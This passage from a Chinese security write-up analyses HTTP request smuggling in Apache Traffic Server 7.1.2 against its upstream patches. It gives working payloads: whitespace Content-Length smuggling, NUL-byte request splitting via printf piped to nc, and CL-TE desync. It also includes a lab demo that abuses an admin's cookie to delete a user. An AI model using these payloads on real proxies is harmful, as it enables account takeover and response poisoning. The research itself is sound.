1234printf 'GET / HTTP/1.1\r\n'\'Host:lnmp.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80
4.3 漏洞测试
来看下四个补丁以及它的描述
https://github.com/apache/trafficserver/pull/3192 # 3192 如果字段名称后面和冒号前面有空格,则返回400 https://github.com/apache/trafficserver/pull/3201 # 3201 当返回400错误时,关闭链接https://github.com/apache/trafficserver/pull/3231 # 3231 验证请求中的Content-Length头https://github.com/apache/trafficserver/pull/3251 # 3251 当缓存命中时,清空请求体
4.3.1 第一个补丁
https://github.com/apache/trafficserver/pull/3192 # 3192 如果字段名称后面和冒号前面有空格,则返回400
看介绍是给ATS增加了
RFC7230第3.2.4章的实现,在其中,规定了HTTP的请求包中,请求头字段与后续的冒号之间不能有空白字符,如果存在空白字符的话,服务器必须返回
400,从补丁中来看的话,在ATS 7.1.2中,并没有对该标准进行一个详细的实现。当ATS服务器接收到的请求中存在请求字段与:之间存在空格的字段时,并不会对其进行修改,也不会按照RFC标准所描述的那样返回400错误,而是直接将其转发给后端服务器。而当后端服务器也没有对该标准进行严格的实现时,就有可能导致HTTP走私攻击。比如Nginx服务器,在收到请求头字段与冒号之间存在空格的请求时,会忽略该请求头,而不是返回
400错误。在这时,我们可以构造一个特殊的HTTP请求,进行走私。
12345678GET / HTTP/1.1Host: lnmp.mengsec.comContent-Length : 56GET / HTTP/1.1Host: lnmp.mengsec.comattack: 1foo:
很明显,请求包中下面的数据部分在传输过程中被后端服务器解析成了请求头。
来看下Wireshark中的数据包,ATS在与后端Nginx服务器进行数据传输的过程中,重用了TCP连接。

只看一下请求,如图所示:

阴影部分为第一个请求,剩下的部分为第二个请求。
在我们发送的请求中,存在特殊构造的请求头
Content-Length : 56,56就是后续数据的长度。1234GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:在数据的末尾,不存在
\r\n这个结尾。当我们的请求到达ATS服务器时,因为ATS服务器可以解析
Content-Length : 56这个中间存在空格的请求头,它认为这个请求头是有效的。这样一来,后续的数据也被当做这个请求的一部分。总的来看,对于ATS服务器,这个请求就是完整的一个请求。12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length : 56\r\n\r\nGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:ATS收到这个请求之后,根据Host字段的值,将这个请求包转发给对应的后端服务器。在这里是转发到了Nginx服务器上。
而Nginx服务器在遇到类似于这种
Content-Length : 56的请求头时,会认为其是无效的,然后将其忽略掉。但并不会返回400错误,对于Nginx来说,收到的请求为1234567GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\nGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:因为最后的末尾没有
\r\n,这就相当于收到了一个完整的GET请求和一个不完整的GET请求。完整的:
123GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n\r\n不完整的:
1234GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:在这时,Nginx就会将第一个请求包对应的响应发送给ATS服务器,然后等待后续的第二个请求传输完毕再进行响应。
当ATS转发的下一个请求到达时,对于Nginx来说,就直接拼接到了刚刚收到的那个不完整的请求包的后面。也就相当于
1234567GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo: GET / HTTP/1.1\r\nHost: 10.211.55.2:10086\r\nX-Forwarded-For: 10.211.55.2\r\nVia: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62] (ApacheTrafficServer/7.1.2)\r\n然后Nginx将这个请求包的响应发送给ATS服务器,我们收到的响应中就存在了
attack: 1和foo: GET / HTTP/1.1这两个键值对了。那这会造成什么危害呢?可以想一下,如果ATS转发的第二个请求不是我们发送的呢?让我们试一下。
假设在Nginx服务器下存在一个
admin.php,代码内容如下:123456789<?phpif(isset($_COOKIE['admin']) && $_COOKIE['admin'] == 1){echo "You are Admin\n";if(isset($_GET['del'])){echo 'del user ' . $_GET['del'];}}else{echo "You are not Admin";}由于HTTP协议本身是无状态的,很多网站都是使用Cookie来判断用户的身份信息。通过这个漏洞,我们可以盗用管理员的身份信息。在这个例子中,管理员的请求中会携带这个一个
Cookie的键值对admin=1,当拥有管理员身份时,就能通过GET方式传入要删除的用户名称,然后删除对应的用户。在前面我们也知道了,通过构造特殊的请求包,可以使Nginx服务器把收到的某个请求作为上一个请求的一部分。这样一来,我们就能盗用管理员的Cookie了。
构造数据包
12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length : 78\r\n\r\nGET /admin.php?del=mengchen HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nattack: 1\r\nfoo:然后是管理员的正常请求
123GET / HTTP/1.1Host: lnmp.mengsec.comCookie: admin=1让我们看一下效果如何。
在Wireshark的数据包中看的很直观,阴影部分为管理员发送的正常请求。
在Nginx服务器上拼接到了上一个请求中, 成功删除了用户mengchen。
4.3.2 第二个补丁
https://github.com/apache/trafficserver/pull/3201 # 3201 当返回400错误时,关闭连接
这个补丁说明了,在ATS 7.1.2中,如果请求导致了400错误,建立的TCP链接也不会关闭。在regilero的对CVE-2018-8004的分析文章中,说明了如何利用这个漏洞进行攻击。
12345678printf 'GET / HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'foo: bar\r\n'\'GET /2333 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80一共能够获得2个响应,都是400错误。
ATS在解析HTTP请求时,如果遇到
NULL,会导致一个截断操作,我们发送的这一个请求,对于ATS服务器来说,算是两个请求。第一个
123GET / HTTP/1.1\r\nHost: ats.mengsec.com\r\naa:第二个
12345bb\r\nfoo: bar\r\nGET /2333 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n第一个请求在解析的时候遇到了
NULL,ATS服务器响应了第一个400错误,后面的bb\r\n成了后面请求的开头,不符合HTTP请求的规范,这就响应了第二个400错误。再进行修改下进行测试
1234567printf 'GET / HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'GET /1.html HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80
一个400响应,一个200响应,在Wireshark中也能看到,ATS把第二个请求转发给了后端Apache服务器。

那么由此就已经算是一个HTTP请求拆分攻击了,
123456GET / HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET /1.html HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n但是这个请求包,怎么看都是两个请求,中间的
GET /1.html HTTP/1.1\r\n不符合HTTP数据包中请求头Name:Value的格式。在这里我们可以使用absoluteURI,在RFC2616中第5.1.2节中规定了它的详细格式。我们可以使用类似
GET http://www.w3.org/pub/WWW/TheProject.html HTTP/1.1的请求头进行请求。构造数据包
12345678GET /400 HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET http://ats.mengsec.com/1.html HTTP/1.1\r\n\r\nGET /404 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n123456789printf 'GET /400 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'aa: \0bb\r\n'\'GET http://ats.mengsec.com/1.html HTTP/1.1\r\n'\'\r\n'\'GET /404 HTTP/1.1\r\n'\'Host: ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80本质上来说,这是两个HTTP请求,第一个为
12345GET /400 HTTP/1.1\r\nHost: ats.mengsec.com\r\naa: \0bb\r\nGET http://ats.mengsec.com/1.html HTTP/1.1\r\n\r\n其中
GET http://ats.mengsec.com/1.html HTTP/1.1为名为GET http,值为//ats.mengsec.com/1.html HTTP/1.1的请求头。第二个为
123GET /404 HTTP/1.1\r\nHost: ats.mengsec.com\r\n\r\n当该请求发送给ATS服务器之后,我们可以获取到三个HTTP响应,第一个为400,第二个为200,第三个为404。多出来的那个响应就是ATS中间对服务器1.html的请求的响应。

根据HTTP Pipepline的先入先出规则,假设攻击者向ATS服务器发送了第一个恶意请求,然后受害者向ATS服务器发送了一个正常的请求,受害者获取到的响应,就会是攻击者发送的恶意请求中的
GET http://evil.mengsec.com/evil.html HTTP/1.1中的内容。这种攻击方式理论上是可以成功的,但是利用条件还是太苛刻了。对于该漏洞的修复方式,ATS服务器选择了,当遇到400错误时,关闭TCP链接,这样无论后续有什么请求,都不会对其他用户造成影响了。
4.3.3 第三个补丁
https://github.com/apache/trafficserver/pull/3231 # 3231 验证请求中的Content-Length头
在该补丁中,bryancall 的描述是
1当Content-Length请求头不匹配时,响应400,删除具有相同Content-Length请求头的重复副本,如果存在Transfer-Encoding请求头,则删除Content-Length请求头。从这里我们可以知道,ATS 7.1.2版本中,并没有对
RFC2616的标准进行完全实现,我们或许可以进行CL-TE走私攻击。构造请求
12345678GET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG多次发送后就能获得
405 Not Allowed响应。
我们可以认为,后续的多个请求在Nginx服务器上被组合成了类似如下所示的请求。
123GGET / HTTP/1.1\r\nHost: lnmp.mengsec.com\r\n......对于Nginx来说,
GGET这种请求方法是不存在的,当然会返回405报错了。接下来尝试攻击下
